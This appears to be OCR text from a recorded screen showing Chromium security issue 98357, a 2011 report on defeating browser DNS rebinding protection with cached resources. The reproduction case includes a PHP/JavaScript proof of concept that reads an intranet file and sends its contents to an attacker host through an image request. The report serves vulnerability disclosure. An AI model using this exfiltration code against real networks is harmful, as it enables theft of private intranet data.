 chrome://net-intern
friendly.kaiyuan-is.m
192.168.1.32/passw
What Is My IP Addr
http://124.197.110.
About
Issue 98357 - chrom
friendly.kaiyuan-is.m
Kai Yuan
https://bugs.chromium.org/p/chromium/issues/detail?id=98357
Tracker
Project: chromium ▼
Issues
People
Development process
History
Sign in
New issue
Search
Open issues
for
Search
Advanced search
Search tips
Issue 98357
Starred by 8 users
Status: WontFix
Owner: ----
Closed: Sep 2011
Cc: abarth@chromium.org
Components: Internals
OS: ----
Pri: 0
Type: Bug-Security
Restrict-AddIssueComment-Commit
Restricted
Only users with Commit permission
may comment.
Sign in to add a comment
Security: browser dns rebinding attack using cached resources
Reported by alok.men...@gmail.com, Sep 28 2011
Back to list
VULNERABILITY DETAILS
Browsers implement their own dns cache to prevent an attack known as dns rebinding. I have found a way to circumvent this protection using cached
resources. I believe this bug exists in all browsers, and can be exploited to access files on an intranet or localhost across firewall
boundaries.
VERSION
Chrome Version: tested on [14.0.835.186], but probably all versions are affected.
Operating System: tested on [Mac OS 10.8], but probably all OS are affected.
REPRODUCTION CASE
User A owns an IP address 1.2.3.4. User B has access to an intranet on 10.0.0.x. Let's imagine for simplicity sake that user A knows about a
secret file hosted on http://10.0.0.1/secret.txt.
1. User A sets up a dns server (e.g. evil.com), which uses a round robin policy to alternate between 1.2.3.4 and 10.0.0.1.
2. User A configures a web server on 1.2.3.4, which serves /sticky using a "aggressive" cache headers. This file contains some javascript which
will try to fetch the secret file:
<?php
// cache this page for a long time
header('Expires: '.gmdate('D, d M Y H:i:s \G\M\T', time() + 365*24*60*60));
?><html><head></head><body>
<h1>This is a sticky page...</h1>
<script>
xhr=new XMLHttpRequest();
// steal /secret.txt from the localhost
xhr.open("GET", "/secret.txt", false);
xhr.send();
// send back the data
img = new Image();
img.src = 'http://1.2.3.4/?secret.txt='+xhr.response;
</script>
</body></html>
3. User A configures his webserver to respond to any non existing file with the string "n/a". User A needs to make sure that such responses do
not contain any cache directives.
4. User A gets user B to visit http://evil.com/sticky (an iframe on a popular site would work).
Since /sticky gets cached, the browser will only ever request it once.
When the ajax request for /secret.txt gets fired, the browser will do a
dns resolution (once per browsing session). The first time this happens,
/secret.txt will be fetched from user A's server, no interesting data will be returned. However, on the subsequent browser restart,
/secret.txt could resolve to 10.0.0.1, in which case user A will be able to steal the data from user B's intranet.
(Note: this exploit becomes even more powerful if user A is able to forcefully hang or crash user B's browser).
ezvid
RECORDER
PAUSE
STOP
DRAW
ENG
1:45 AM
10/9/2016
12